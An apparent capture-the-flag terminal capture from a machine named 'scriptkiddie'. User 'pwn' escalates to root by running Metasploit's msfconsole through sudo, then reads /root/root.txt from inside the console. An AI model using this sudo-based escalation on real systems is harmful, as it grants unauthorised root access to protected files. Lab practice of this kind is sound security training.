 pwn@scriptkiddie:~$ sudo -u root /opt/metasploit-framework-6.0.9/msfconsole
sudo -u root /opt/metasploit-framework-6.0.9/msfconsole
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf6 > cat /root/root.txt
cat /root/root.txt
[*] exec: cat /root/root.txt
16
msf6 >